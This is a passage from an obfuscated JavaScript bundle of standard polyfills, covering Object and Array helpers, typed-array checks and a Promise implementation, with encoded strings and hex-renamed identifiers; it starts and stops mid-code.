TypeError(_0x6bc3f4('0x655','F*%S')+_0x6bc3f4('0x680','4S))')+_0x6bc3f4('0x1c','Us%%')+_0x133644+(_0x6bc3f4('0xaa0','i$8v')+'d!'));};},function(_0x9de2b4,_0x332ec0,_0x52cecb){var _0x2a0a97=a0_0x4484;_0x9de2b4[_0x2a0a97('0x306','XDFd')]=!_0x52cecb(0x165d+0x2015+-0x3a1*0xf)&&!_0x52cecb(-0xf38+0xb*0x133+0x20b)(function(){var _0x271107=_0x2a0a97;return-0x513*0x1+-0x2341+0x285b!=Object[_0x271107('0x18a','7TAB')+'operty'](_0x52cecb(-0x266c*-0x1+-0x1394+0x10*-0x12a)('div'),'a',{'get':function(){return 0x54+0x37*-0x2a+0x1d*0x4d;}})['a'];});},function(_0x48ea7c,_0x169750,_0x4bc336){var _0x29adfe=a0_0x4484,_0x28fe05=_0x4bc336(-0x3*-0x8b4+-0x23*-0xb3+0x1*-0x3289),_0x59fdd5=_0x4bc336(-0x4*-0x284+0x20e0+0x16*-0x1f3),_0x404552=_0x4bc336(0x1278+0x11e3+-0x242b)(!(0x19eb+-0xa9c+-0xf4e)),_0x4b8740=_0x4bc336(-0xa39+-0x207b+0x2aee)(_0x29adfe('0x6d8','QcjR'));_0x48ea7c[_0x29adfe('0x51','Zf*8')]=function(_0x5e54c7,_0x18bf74){var _0xf514ef=_0x29adfe,_0x296b27,_0x4f8fe9=_0x59fdd5(_0x5e54c7),_0x13cae3=-0xcd9+-0xd68+0x1a41,_0x4ff775=[];for(_0x296b27 in _0x4f8fe9)_0x296b27!=_0x4b8740&&_0x28fe05(_0x4f8fe9,_0x296b27)&&_0x4ff775['push'](_0x296b27);for(;_0x18bf74[_0xf514ef('0x81d','Qdzg')]>_0x13cae3;)!_0x28fe05(_0x4f8fe9,_0x296b27=_0x18bf74[_0x13cae3++])||~_0x404552(_0x4ff775,_0x296b27)||_0x4ff775[_0xf514ef('0x7d8','QcjR')](_0x296b27);return _0x4ff775;};},function(_0x10633c,_0x24aabe,_0x58930d){var _0x2521c5=_0x58930d(0x1594+-0x545*0x2+-0xaff),_0x1164d7=_0x58930d(0x1241+-0x2*0xa03+-0xb*-0x2b);_0x58930d(-0x2*-0x551+-0x1*-0x4ca+-0xf2e)('keys',function(){return function(_0x51c58f){return _0x1164d7(_0x2521c5(_0x51c58f));};});},function(_0x2b3bc0,_0x568972,_0x87c9db){var _0x57fb6e=a0_0x4484,_0x3125f8=_0x87c9db(0x12a7*-0x2+0x1*0x186c+0xce2),_0x1492d2=_0x87c9db(0x13bd+0xefc+-0x2240)(!(0x1*-0x1660+0x1cd1+-0x671));_0x3125f8(_0x3125f8['S'],_0x57fb6e('0x350','RtVB'),{'entries':function(_0x5e856e){return _0x1492d2(_0x5e856e);}});},function(_0x226013,_0x20a300,_0x398cf2){_0x20a300['f']=_0x398cf2(0x1147+-0x14f7+0x3b2);},function(_0x56a8e7,_0x38a6da,_0xe8847e){var _0x26360f=a0_0x4484,_0x2e293f=_0xe8847e(-0x2*0xf39+-0x1f67+0x3dde),_0x1ba3ea=_0xe8847e(0x1*-0x12ee+-0x908+0x1bfc),_0xbf8789=_0xe8847e(-0x4*-0x3e2+0x1b1f+-0x2a93);_0x56a8e7['exports']=_0xe8847e(-0x1c9*0xd+-0xb4a+0x2282)?Object['definePr'+_0x26360f('0xa40','X0@w')]:function(_0xf68312,_0x1ccf22){var _0x4d3762=_0x26360f;_0x1ba3ea(_0xf68312);for(var _0x1129d4,_0xe8f07a=_0xbf8789(_0x1ccf22),_0x575d4e=_0xe8f07a[_0x4d3762('0x4f8','Zf*8')],_0x36e31c=-0x739+-0x1*-0x123a+-0xb01;_0x36e31c<_0x575d4e;)_0x2e293f['f'](_0xf68312,_0x1129d4=_0xe8f07a[_0x36e31c++],_0x1ccf22[_0x1129d4]);return _0xf68312;};},function(_0xbbec3f,_0x433c3f,_0x27c5be){var _0x29df3c=a0_0x4484,_0x5dd0c6=_0x27c5be(0x2df*-0x2+0x1be0+0x1*-0x160d),_0x5e4458=_0x27c5be(0x1d7b+0x5ad+-0x2310);_0xbbec3f[_0x29df3c('0x87c','4S))')]=function(_0x2ae342){return function(_0x4732d7,_0x2c5ca2){var _0x1b4a9f=a0_0x4484,_0x5aa914,_0x4732d7=String(_0x5e4458(_0x4732d7)),_0x2c5ca2=_0x5dd0c6(_0x2c5ca2),_0x2fed4e=_0x4732d7[_0x1b4a9f('0x42f','0]FF')];return _0x2c5ca2<-0x3*-0x869+-0x49f+-0x149c||_0x2fed4e<=_0x2c5ca2?_0x2ae342?'':void(0xa5*-0x1a+0x54c+0xb76):(_0x5aa914=_0x4732d7[_0x1b4a9f('0x23a','J^Jm')+'At'](_0x2c5ca2))<-0x2bb*0x2b+0xb771+-0x8*-0x12bf||0x8bd9*-0x3+0x16180+0x11e0a<_0x5aa914||_0x2c5ca2+(0x90d*-0x2+-0x1c8a+0x2ea5)===_0x2fed4e||(_0x2fed4e=_0x4732d7['charCode'+'At'](_0x2c5ca2+(-0x150a+0x1771+-0x266*0x1)))<-0xc31a+0x13e56+0xb*0x8cc||0x3*-0x9521+-0x2a56+0x2c9b8<_0x2fed4e?_0x2ae342?_0x4732d7[_0x1b4a9f('0x52d','3saQ')](_0x2c5ca2):_0x5aa914:_0x2ae342?_0x4732d7['slice'](_0x2c5ca2,_0x2c5ca2+(-0x23ea+0x16*-0x143+0x3fae)):_0x2fed4e-(0x2113+0xd8bd+0x8*-0x3ba)+(_0x5aa914-(-0x221*-0x83+-0x2c*-0xc0+-0x5fe3)<<0x4*-0x272+0x4f7+0x1*0x4db)+(0x1ab18+0xb265+-0x15d7d);};};},function(_0x331bdf,_0x3977e7,_0x2e460f){var _0x20402b=a0_0x4484,_0x61d9c3=_0x2e460f(-0x1dcd*-0x1+-0x5*0x430+-0x8db)(_0x20402b('0x89b','hL7Y')+'les'),_0x58fce2=Array[_0x20402b('0x1c2','RtVB')+'e'];null==_0x58fce2[_0x61d9c3]&&_0x2e460f(-0x303*0x8+-0x1aac+-0x32ce*-0x1)(_0x58fce2,_0x61d9c3,{}),_0x331bdf[_0x20402b('0x76','Kjj3')]=function(_0x143781){_0x58fce2[_0x61d9c3][_0x143781]=!(0x93*0x22+0x71*0x35+-0x2aeb);};},function(_0x2fd158,_0x4fd630){var _0x468f35=a0_0x4484;_0x2fd158[_0x468f35('0x32f','#X%l')]=function(_0x1c9cd1,_0x580b54){return{'value':_0x580b54,'done':!!_0x1c9cd1};};},function(_0x560b46,_0x872250,_0x40f99c){var _0x440417=a0_0x4484,_0xe88290=_0x40f99c(-0x523*-0x1+-0x1dca*-0x1+-0x22e7);_0x560b46[_0x440417('0x8ca','hL7Y')]=function(_0x468c3e,_0x13dc36,_0x3be3c3,_0x1f4d1e){var _0x2227ab=_0x440417;try{return _0x1f4d1e?_0x13dc36(_0xe88290(_0x3be3c3)[-0x17*0x134+-0x203e*-0x1+-0x492],_0x3be3c3[-0x14d9*0x1+-0x1*-0x1f+0x1*0x14bb]):_0x13dc36(_0x3be3c3);}catch(_0x204794){_0x1f4d1e=_0x468c3e[_0x2227ab('0x334','7TAB')];throw void(0x2*0x123d+0x208b+-0x4505*0x1)!==_0x1f4d1e&&_0xe88290(_0x1f4d1e[_0x2227ab('0x157','4S))')](_0x468c3e)),_0x204794;}};},function(_0x2b6ef7,_0x1c8818,_0x7a17be){var _0x19687f=a0_0x4484,_0x15f7bd=_0x7a17be(0xa9f*-0x1+-0x455*0x3+0x7e1*0x3),_0x2e59b5=_0x7a17be(-0x913*-0x2+-0x1365+0x156);_0x2b6ef7[_0x19687f('0x4a4','FEF%')]=function(_0x595e78,_0x70dd98,_0x3961ad){_0x70dd98 in _0x595e78?_0x15f7bd['f'](_0x595e78,_0x70dd98,_0x2e59b5(0x5c*0x5c+0x253a+-0x176e*0x3,_0x3961ad)):_0x595e78[_0x70dd98]=_0x3961ad;};},function(_0x5b0b08,_0x365a6e,_0x201831){var _0x494f0c=a0_0x4484;function _0x1e03c5(_0x17081f,_0x4354bf){var _0x196a94=a0_0x4484;if(_0x5705d3(_0x17081f),!_0x44ac63(_0x4354bf)&&null!==_0x4354bf)throw TypeError(_0x4354bf+(_0x196a94('0x3b2','VQzq')+'set\x20as\x20p'+'rototype'+'!'));}var _0x44ac63=_0x201831(0x2*0x609+-0x225b+-0xa8*-0x22),_0x5705d3=_0x201831(-0x1bec+0xb4c+-0x1*-0x10a6);_0x5b0b08[_0x494f0c('0x1aa','$Ljj')]={'set':Object[_0x494f0c('0x859','YB#[')+_0x494f0c('0x4ab','hL7Y')]||(_0x494f0c('0xa7a','Us%%')+'_'in{}?((_0x51fd0f,_0x5de082,_0x3d3736)=>{var _0x21ea79=_0x494f0c;try{(_0x3d3736=_0x201831(-0x99e+-0x1b22+-0x24cd*-0x1)(Function[_0x21ea79('0x63d','tAr1')],_0x201831(-0x870+0x821*0x1+0x6b*0x1)['f'](Object[_0x21ea79('0xc4','GkGw')+'e'],_0x21ea79('0x1a1','#X%l')+'_')[_0x21ea79('0x43a','#UA9')],-0x1*0xdad+-0x8*0x3b6+0x2b5f))(_0x51fd0f,[]),_0x5de082=!(_0x51fd0f instanceof Array);}catch(_0x369a3b){_0x5de082=!(0x1664+-0x14e2+-0x182);}return function(_0xe6a3ad,_0x4e3522){var _0x1366e5=_0x21ea79;return _0x1e03c5(_0xe6a3ad,_0x4e3522),_0x5de082?_0xe6a3ad[_0x1366e5('0x3fb','B*s9')+'_']=_0x4e3522:_0x3d3736(_0xe6a3ad,_0x4e3522),_0xe6a3ad;};})({},!(0x31*-0xbc+-0xe98+0x3295)):void(-0x675*0x3+0x144e*0x1+-0xef)),'check':_0x1e03c5};},function(_0x455ad8,_0x43be90,_0x5d6cf6){var _0x33a047=a0_0x4484,_0x2175f8=_0x5d6cf6(0x1bc9+0x229*-0x9+0x216*-0x4),_0x2d3538=_0x5d6cf6(-0xef5+0x22bd+-0x13a2*0x1)(-0x3*0xb11+-0x83*-0x5+-0x2*-0xf53);_0x2175f8(_0x2175f8['P']+_0x2175f8['F']*!_0x5d6cf6(-0x2*0x84e+-0x192*0x11+0x2b75)([][_0x33a047('0xa73','D9L@')],!(0x158c+0x95a+-0x1ee6)),_0x33a047('0x86a','Zf*8'),{'filter':function(_0x10de6c){return _0x2d3538(this,_0x10de6c,arguments[-0x21ae+-0x1b33+0x3ce2]);}});},function(_0x500579,_0x5965f7,_0x33919b){var _0x5b6c52=a0_0x4484,_0x45916f=_0x33919b(0x3*0xaab+0x1*-0x192b+-0x6c8),_0x4270e4=_0x33919b(0x8fe+-0x2*0x724+0x566)['f'];_0x33919b(-0x5*0x6ab+0x1636*-0x1+0x37cb)('getOwnPr'+_0x5b6c52('0x156','6$sS')+_0x5b6c52('0x5c3','GrUE'),function(){return function(_0x2dcef5,_0xa0d15b){return _0x4270e4(_0x45916f(_0x2dcef5),_0xa0d15b);};});},function(_0x379c94,_0x11a765,_0x301b89){var _0x4a3958=a0_0x4484,_0x16a105=_0x301b89(-0x1*0x23c9+0xb5*-0x29+0x40c6),_0x3203d5=_0x301b89(-0x6*0x217+-0x1c0e+0xa46*0x4),_0x374440=_0x301b89(0x1373+0x1085*-0x2+0xda5),_0x1d3490=_0x301b89(-0x1f7f+-0x96e+0x2909),_0x1c2746=_0x301b89(-0x10ea+-0x1179+0x7*0x4f7);_0x16a105(_0x16a105['S'],_0x4a3958('0x192','7TAB'),{'getOwnPropertyDescriptors':function(_0x432883){var _0x4b8466=_0x4a3958;for(var _0x33fedb,_0x3986a4,_0x59817d=_0x374440(_0x432883),_0xade997=_0x1d3490['f'],_0x57421d=_0x3203d5(_0x59817d),_0x1ca624={},_0x3fa340=-0x2242+0x1ef+0x2053;_0x57421d[_0x4b8466('0x50','FEF%')]>_0x3fa340;)void(0x1*0xc91+-0x1*0x497+0x2*-0x3fd)!==(_0x3986a4=_0xade997(_0x59817d,_0x33fedb=_0x57421d[_0x3fa340++]))&&_0x1c2746(_0x1ca624,_0x33fedb,_0x3986a4);return _0x1ca624;}});},function(_0x217bd8,_0x12ea67,_0x14b6f2){var _0x1137c5=a0_0x4484,_0x149b95=_0x14b6f2(0x1459*-0x1+0x71a+0x1*0xd3f);_0x149b95(_0x149b95['S']+_0x149b95['F']*!_0x14b6f2(-0x1*-0x1e85+0x1e03+-0x3c85),_0x1137c5('0x97f','imIU'),{'defineProperties':_0x14b6f2(0x1af0+-0x1*-0x2697+-0x1*0x412e)});},function(_0x1dd401,_0x2e3f22,_0x15da66){var _0xfc84c=a0_0x4484;_0x15da66(0x65*-0x29+0x10e0+0x3*-0xf)(_0xfc84c('0x799','KJyg'),0xedd+-0xbab+-0x331,function(_0x4f01d9){return function(_0x3c2536,_0x4b4cd9,_0x43f07e){return _0x4f01d9(this,_0x3c2536,_0x4b4cd9,_0x43f07e);};});},function(_0x5a6562,_0x5c4295,_0x5607dd){var _0x28ce62=a0_0x4484;for(var _0x34aa13,_0xdb921=_0x5607dd(0x4cd*0x3+0xa93+0x853*-0x3),_0x3b76c2=_0x5607dd(-0x1cc1+0x1717+0x16d*0x4),_0x5607dd=_0x5607dd(0xd*-0x301+0x1098+0x4f*0x49),_0x1d6b49=_0x5607dd(_0x28ce62('0x947','XDFd')+_0x28ce62('0x98','imIU')),_0x305fc6=_0x5607dd(_0x28ce62('0x4fa','X0@w')),_0x5607dd=!(!_0xdb921[_0x28ce62('0x285','[CPF')+_0x28ce62('0x2c7','XDFd')]||!_0xdb921[_0x28ce62('0xa65','J))A')]),_0x11c674=_0x5607dd,_0x297822=0x530+-0x1d72+0x1842,_0x3768e9=('Int8Arra'+_0x28ce62('0x3f8','0]FF')+'rray,Uin'+_0x28ce62('0x9f9','QcjR')+_0x28ce62('0x311','7TAB')+_0x28ce62('0x5c8','$Ljj')+_0x28ce62('0xa37','RtVB')+_0x28ce62('0x251','J))A')+_0x28ce62('0x8f','6$sS')+',Uint32A'+'rray,Flo'+'at32Arra'+_0x28ce62('0x19b','7TAB')+_0x28ce62('0x5b4','#ET*'))[_0x28ce62('0x337','#X%l')](',');_0x297822<0x383+0x24df+-0xd73*0x3;)(_0x34aa13=_0xdb921[_0x3768e9[_0x297822++]])?(_0x3b76c2(_0x34aa13[_0x28ce62('0x29e',')**j')+'e'],_0x1d6b49,!(0x1*-0x12b6+0xd*-0x120+0x11*0x1f6)),_0x3b76c2(_0x34aa13['prototyp'+'e'],_0x305fc6,!(0x2503+0x1b*0x162+0x1*-0x4a59))):_0x11c674=!(0x1ecb*0x1+-0x2*0x12de+-0x2*-0x379);_0x5a6562[_0x28ce62('0x6b9','ox18')]={'ABV':_0x5607dd,'CONSTR':_0x11c674,'TYPED':_0x1d6b49,'VIEW':_0x305fc6};},function(_0x44c7b6,_0x21b502,_0x9d3cd2){var _0x155241=a0_0x4484,_0x5dfe73=_0x9d3cd2(0x52*0x19+0x24fd+-0x2cea),_0x3264ab=_0x9d3cd2(0xcfd*0x1+0x24c6+0x31bb*-0x1);_0x44c7b6[_0x155241('0xa7e','6$sS')]=function(_0x47df0e){var _0x4f4302=_0x155241;if(void(-0x4*-0x739+0x1fed+-0x3cd1)===_0x47df0e)return 0x10f*0x1c+0x3*0x305+0x26b3*-0x1;var _0x47df0e=_0x5dfe73(_0x47df0e),_0x3dd50c=_0x3264ab(_0x47df0e);if(_0x47df0e!==_0x3dd50c)throw RangeError(_0x4f4302('0x3f4','gqLo')+'ngth!');return _0x3dd50c;};},function(_0x126b60,_0x2a9dc5,_0xfbc2d6){var _0x400bc2=_0xfbc2d6(-0x181+0x3*0xc2a+0x1*-0x22f2),_0x10d596=_0xfbc2d6(0x1*-0x1169+0x13aa+-0x21d),_0x3c9a3e=_0xfbc2d6(-0x1124+0xbf*0x29+-0xd6b);_0x126b60['exports']=function(_0x5bd30f){var _0x432511=a0_0x4484;for(var _0x5be9fe=_0x400bc2(this),_0x26ba56=_0x3c9a3e(_0x5be9fe[_0x432511('0x76a','#ET*')]),_0x59358f=arguments[_0x432511('0x50','FEF%')],_0x533aa9=_0x10d596(0xbb*-0x5+0x8ef*-0x1+0xc97<_0x59358f?arguments[-0x2c7+0x1d71+0x69*-0x41]:void(-0xf*-0x291+0x22c1+-0x4940*0x1),_0x26ba56),_0x59358f=-0x341*-0xc+-0x270+0x752*-0x5<_0x59358f?arguments[0x1*-0x1b16+0xb*0x8e+0x14fe*0x1]:void(0xe0+-0x2310+0x2230),_0x3cee8b=void(-0x1438+-0x9*0x217+0x2707)===_0x59358f?_0x26ba56:_0x10d596(_0x59358f,_0x26ba56);_0x533aa9<_0x3cee8b;)_0x5be9fe[_0x533aa9++]=_0x5bd30f;return _0x5be9fe;};},function(_0x313bf8,_0x55b09d,_0x50f559){var _0x2cee74=a0_0x4484;function _0x37fda1(){}function _0x476573(_0x5158c6){_0xef9da3['call'](_0x550b50,function(){var _0x5c2a3b,_0x57e22e,_0x5e808d=_0x5158c6['_v'],_0x2be2ad=_0x5e5c21(_0x5158c6);if(_0x2be2ad&&(_0x5c2a3b=_0x201cfb(function(){var _0xf7f896=a0_0x4484;_0x123e16?_0xfd6220[_0xf7f896('0xaa','VQzq')](_0xf7f896('0xb15','SVna')+_0xf7f896('0x34c','$Ljj')+'on',_0x5e808d,_0x5158c6):(_0x57e22e=_0x550b50['onunhand'+_0xf7f896('0x750','B*s9')+_0xf7f896('0x71c',')**j')])?_0x57e22e({'promise':_0x5158c6,'reason':_0x5e808d}):(_0x57e22e=_0x550b50['console'])&&_0x57e22e['error']&&_0x57e22e[_0xf7f896('0x755','i$8v')]('Unhandle'+'d\x20promis'+_0xf7f896('0x18c','imIU')+_0xf7f896('0x8a6','B*s9'),_0x5e808d);}),_0x5158c6['_h']=_0x123e16||_0x5e5c21(_0x5158c6)?-0xec2*0x2+0x1079*-0x1+-0x4b*-0x9d:0x25*0x6b+0x1d44+0x479*-0xa),_0x5158c6['_a']=void(0x668*0x4+-0x1*0x24f7+0xb57),_0x2be2ad&&_0x5c2a3b['e'])throw _0x5c2a3b['v'];});}function _0x33ff18(_0x426187){var _0x12bebf=a0_0x4484;_0xef9da3[_0x12bebf('0x463','D9L@')](_0x550b50,function(){var _0x54cd60=_0x12bebf,_0x5599d3;_0x123e16?_0xfd6220[_0x54cd60('0x395','imIU')](_0x54cd60('0x9b1','GkGw')+'nHandled',_0x426187):(_0x5599d3=_0x550b50[_0x54cd60('0x7e5','B*s9')+_0x54cd60('0x2be','3saQ')+'ed'])&&_0x5599d3({'promise':_0x426187,'reason':_0x426187['_v']});});}var _0x2aef00,_0x4da7eb,_0xd5cd4a,_0x4e2ab9,_0x1906e5=_0x50f559(-0x15d9+0x2676+-0x108a),_0x550b50=_0x50f559(0x1fce+-0x8d*-0x3a+-0x3fbf),_0x386435=_0x50f559(-0xefa+-0x20ae*0x1+0x2fb5),_0x26ef59=_0x50f559(0x2*0x1051+-0x225*-0x7+-0x2f7c),_0x3e262a=_0x50f559(0x175*0xe+0x1*0x19bd+-0x2e23),_0x329f51=_0x50f559(0x2176*0x1+0x3*-0x2e3+-0x18c6),_0x159a4b=_0x50f559(0x3b*0x1f+-0x63a*-0x1+-0xd3c),_0xa2022c=_0x50f559(-0x24e8+0x1*0x1089+-0x1*-0x148d),_0x1f853a=_0x50f559(-0x1478+-0xa7*-0x21+-0xbd),_0x38aee5=_0x50f559(-0xbcb+0x23e2+-0x17c9),_0xef9da3=_0x50f559(-0xe*0x7f+0xc23+0x132*-0x4)[_0x2cee74('0x770','7TAB')],_0x51985a=_0x50f559(0x2112+0x2*-0x641+-0x1404)(),_0x2677c2=_0x50f559(0xb*-0x83+0x5c9+0x1*0x43),_0x201cfb=_0x50f559(-0x1de*0x5+0x1997+0x1e*-0x86),_0xb364f5=_0x50f559(-0x151*0x8+-0x1e32+0x4*0xa52),_0x4cc047=_0x50f559(0xb27+0x21bf+-0x2c57),_0x3962dc='Promise',_0xa6bdb8=_0x550b50[_0x2cee74('0x4fe','Us%%')+'r'],_0xfd6220=_0x550b50[_0x2cee74('0x5f9','7TAB')],_0x4c4b97=_0xfd6220&&_0xfd6220['versions'],_0x35bb10=_0x4c4b97&&_0x4c4b97['v8']||'',_0x145d9d=_0x550b50[_0x3962dc],_0x123e16=_0x2cee74('0x440','VQzq')==_0x26ef59(_0xfd6220),_0x170506=_0x4da7eb=_0x2677c2['f'],_0x4c4b97=!!(()=>{var _0x217504=_0x2cee74;try{var _0x35b7fd=_0x145d9d[_0x217504('0x1c8','u]Ai')](0x781+-0x2f*0x10+0x49*-0x10),_0xf4e261=(_0x35b7fd[_0x217504('0x9c8','F*%S')+_0x217504('0x4d4','3]o#')]={})[_0x50f559(-0x41b*0x1+-0x9ea+0xe07)(_0x217504('0x3b6','7TAB'))]=function(_0x332558){_0x332558(_0x37fda1,_0x37fda1);};return(_0x123e16||'function'==typeof PromiseRejectionEvent)&&_0x35b7fd['then'](_0x37fda1)instanceof _0xf4e261&&-0x41*-0x3a+-0x5*0x4ee+-0xfe*-0xa!==_0x35bb10[_0x217504('0xaf0','B*s9')](_0x217504('0x19f','#UA9'))&&-(0x8*-0x24b+0x1b3a+0x8e1*-0x1)===_0xb364f5[_0x217504('0x782','zDX]')](_0x217504('0x682','0]FF')+'6');}catch(_0x4f2b75){}})(),_0x3456bf=function(_0x3c3b9d){var _0x19614b=_0x2cee74,_0x5dcf0a;return!(!_0x329f51(_0x3c3b9d)||_0x19614b('0x280','zrUn')!=typeof(_0x5dcf0a=_0x3c3b9d[_0x19614b('0x9d0','0]FF')]))&&_0x5dcf0a;},_0x3e9a12=function(_0x497a6f,_0x5f45ff){var _0xd5e87d;_0x497a6f['_n']||(_0x497a6f['_n']=!(-0x1351+0x7b9+-0x8*-0x173),_0xd5e87d=_0x497a6f['_c'],_0x51985a(function(){var _0x5c60a1=a0_0x4484;for(var _0xb0728e=_0x497a6f['_v'],_0x177a1d=0x43*-0x2b+-0x142*0x1+-0x216*-0x6==_0x497a6f['_s'],_0x451e0b=0xb15*0x2+0x138b*0x1+0x1*-0x29b5;_0xd5e87d[_0x5c60a1('0x87','i$8v')]>_0x451e0b;){_0x1dc07c=_0x4c0b8b=_0x387783=_0x1a3f43=_0x5afd22=_0x28e622=_0x3310f5=_0x489c3b=void(0x15+-0x2513*0x1+0x24fe);var _0x489c3b=_0xd5e87d[_0x451e0b++],_0x387783,_0x4c0b8b,_0x1dc07c,_0x3310f5=_0x177a1d?_0x489c3b['ok']:_0x489c3b[_0x5c60a1('0x9fc','gvfn')],_0x28e622=_0x489c3b[_0x5c60a1('0x18f','Zf*8')],_0x5afd22=_0x489c3b[_0x5c60a1('0x514','Us%%')],_0x1a3f43=_0x489c3b['domain'];try{_0x3310f5?(_0x177a1d||(-0x1*0x36d+0xdbc+-0xa4d==_0x497a6f['_h']&&_0x33ff18(_0x497a6f),_0x497a6f['_h']=0x83c+-0x2584+0x1d49),!(0x474+0x26e2+-0x2b56)===_0x3310f5?_0x387783=_0xb0728e:(_0x1a3f43&&_0x1a3f43[_0x5c60a1('0x0','KJyg')](),_0x387783=_0x3310f5(_0xb0728e),_0x1a3f43&&(_0x1a3f43[_0x5c60a1('0x30f','#arN')](),_0x1dc07c=!(0x1*-0x935+0x1*0xe35+-0x500))),_0x387783===_0x489c3b[_0x5c60a1('0x3ed','VQzq')]?_0x5afd22(_0xa6bdb8(_0x5c60a1('0xe1','FEF%')+_0x5c60a1('0x857','D9L@')+_0x5c60a1('0x92e','i$8v'))):(_0x4c0b8b=_0x3456bf(_0x387783))?_0x4c0b8b['call'](_0x387783,_0x28e622,_0x5afd22):_0x28e622(_0x387783)):_0x5afd22(_0xb0728e);}catch(_0x9ba01f){_0x1a3f43&&!_0x1dc07c&&_0x1a3f43[_0x5c60a1('0x7a',')**j')](),_0x5afd22(_0x9ba01f);}}_0x497a6f['_c']=[],_0x497a6f['_n']=!(-0x9d3*-0x1+0x3*-0x2fb+0x19*-0x9),_0x5f45ff&&!_0x497a6f['_h']&&_0x476573(_0x497a6f);}));},_0x5e5c21=function(_0x24ed3a){var _0x35c2bd=_0x2cee74;return-0x1071+0x19c4+-0x952*0x1!==_0x24ed3a['_h']&&0x61*0x1f+-0x24a+0x327*-0x3===(_0x24ed3a['_a']||_0x24ed3a['_c'])[_0x35c2bd('0x42f','0]FF')];},_0x571804=function(_0xad61ea){var _0x48de36=_0x2cee74,_0x1b764c=this;_0x1b764c['_d']||(_0x1b764c['_d']=!(0x1d*0x147+-0x18c6+0x15d*-0x9),(_0x1b764c=_0x1b764c['_w']||_0x1b764c)['_v']=_0xad61ea,_0x1b764c['_s']=0x22dc+-0x1*0xfcb+0x11f*-0x11,_0x1b764c['_a']||(_0x1b764c['_a']=_0x1b764c['_c'][_0x48de36('0x16','[CPF')]()),_0x3e9a12(_0x1b764c,!(0x22*-0x1f+-0x2*-0x1355+-0x3*0xb84)));},_0x36b99f=function(_0x125a2e){var _0x4c1d33=_0x2cee74,_0x4055fd,_0x1af299=this;if(!_0x1af299['_d']){_0x1af299['_d']=!(0x1fcc+0x1147+0x2e3*-0x11),_0x1af299=_0x1af299['_w']||_0x1af299;try{if(_0x1af299===_0x125a2e)throw _0xa6bdb8(_0x4c1d33('0x932','[CPF')+_0x4c1d33('0x272','NlZ7')+_0x4c1d33('0x19d','VQzq')+_0x4c1d33('0xd0','imIU'));(_0x4055fd=_0x3456bf(_0x125a2e))?_0x51985a(function(){var _0x3006cb=_0x4c1d33,_0x1e99b2={'_w':_0x1af299,'_d':!(0x1347+-0x4*0x43+-0x123a)};try{_0x4055fd['call'](_0x125a2e,_0x386435(_0x36b99f,_0x1e99b2,0x26e4+-0x25c+-0x2487*0x1),_0x386435(_0x571804,_0x1e99b2,0x1c13*-0x1+-0x1*-0x16c7+0x17*0x3b));}catch(_0x3af6f4){_0x571804[_0x3006cb('0x2a2','#X%l')](_0x1e99b2,_0x3af6f4);}}):(_0x1af299['_v']=_0x125a2e,_0x1af299['_s']=0x43c*0x8+0x3*0xc0d+-0x2303*0x2,_0x3e9a12(_0x1af299,!(-0x1*-0x329+-0x2b+-0x2fd)));}catch(_0x17d117){_0x571804[_0x4c1d33('0x5ac','[CPF')]({'_w':_0x1af299,'_d':!(-0xd45+0x1b64+-0x8b*0x1a)},_0x17d117);}}};_0x4c4b97||(_0x145d9d=function(_0x1e348f){var _0x2b1a54=_0x2cee74;_0xa2022c(this,_0x145d9d,_0x3962dc,'_h'),_0x159a4b(_0x1e348f),_0x2aef00['call'](this);try{_0x1e348f(_0x386435(_0x36b99f,this,-0x894+-0x67*-0x4c+-0x15ff*0x1),_0x386435(_0x571804,this,-0x1774+-0x1fc2+-0x3737*-0x1));}catch(_0x4e9ec){_0x571804[_0x2b1a54('0x323','0]FF')](this,_0x4e9ec);}},(_0x2aef00=function(_0x44f149){this['_c']=[],this['_a']=void(-0x65*0x1f+0x4d+0x6*0x1fd),this['_s']=0x218+0x1*0x699+-0x8b1,this['_d']=!(-0x20a7+-0x1*0xbcc+0x2c74),this['_v']=void(0x124d+-0x22c6+0x1079),this['_h']=0x1*0x1dc1+0x10e+-0x1ecf,this['_n']=!(-0x4*0x7e2+-0xab*-0x2+0x9*0x35b);})['prototyp'+'e']=_0x50f559(0x1b93+0x1*-0x23ad+-0xa3*-0xd)(_0x145d9d['prototyp'+'e'],{'then':function(_0x49d990,_0x18de30){var _0x2ca5ba=_0x2cee74,_0x34a929=_0x170506(_0x38aee5(this,_0x145d9d));return _0x34a929['ok']='function'!=typeof _0x49d990||_0x49d990,_0x34a929[_0x2ca5ba('0x95b','D9L@')]=_0x2ca5ba('0x5b6','$Ljj')==typeof _0x18de30&&_0x18de30,_0x34a929['domain']=_0x123e16?_0xfd6220['domain']:void(-0x1*0x264f+-0x9*0x12f+0x30f6),this['_c'][_0x2ca5ba('0x1cd','zrUn')](_0x34a929),this['_a']&&this['_a'][_0x2ca5ba('0xa70','Kjj3')](_0x34a929),this['_s']&&_0x3e9a12(this,!(0xf*-0x253+0xb51+0x178d)),_0x34a929['promise'];},'catch':function(_0x24ae70){return this['then'](void(0x130c+0xb8a+-0x1e96),_0x24ae70);}}),_0xd5cd4a=function(){var _0x4b2ed4=_0x2cee74,_0x155efc=new _0x2aef00();this[_0x4b2ed4('0xa7f','3saQ')]=_0x155efc,this[_0x4b2ed4('0x2b4','J))A')]=_0x386435(_0x36b99f,_0x155efc,0x147a+0x3*0x795+-0x2b38),this['reject']=_0x386435(_0x571804,_0x155efc,-0xae1+-0x824*0x1+0x1306);},_0x2677c2['f']=_0x170506=function(_0x3ac6cd){return _0x3ac6cd===_0x145d9d||_0x3ac6cd===_0x4e2ab9?new _0xd5cd4a():_0x4da7eb(_0x3ac6cd);}),_0x3e262a(_0x3e262a['G']+_0x3e262a['W']+_0x3e262a['F']*!_0x4c4b97,{'Promise':_0x145d9d}),_0x50f559(0xad*-0x2b+-0x1d*-0x43+-0xfb*-0x16)(_0x145d9d,_0x3962dc),_0x50f559(-0xd47+-0x7da+0x1558)(_0x3962dc),_0x4e2ab9=_0x50f559(-0x424+-0x1*-0x1ea2+-0x37*0x7b)[_0x3962dc],_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!_0x4c4b97,_0x3962dc,{'reject':function(_0x525031){var _0x9fa89e=_0x2cee74,_0x204a30=_0x170506(this);return(0x191b+-0xc*0x235+0x1*0x161,_0x204a30[_0x9fa89e('0x444','Zf*8')])(_0x525031),_0x204a30[_0x9fa89e('0x2f5','VbsY')];}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*(_0x1906e5||!_0x4c4b97),_0x3962dc,{'resolve':function(_0x52b93b){return 